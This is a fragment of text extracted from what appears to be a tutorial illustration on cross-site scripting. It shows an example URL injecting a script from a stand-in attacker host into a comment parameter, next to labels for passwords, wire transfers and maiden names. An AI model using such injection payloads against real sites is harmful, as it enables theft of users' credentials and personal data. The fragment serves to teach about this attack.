 https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
$
LOGIN
? Sensitive data
* Password
$ Wire transfer
♥ Mother's maiden name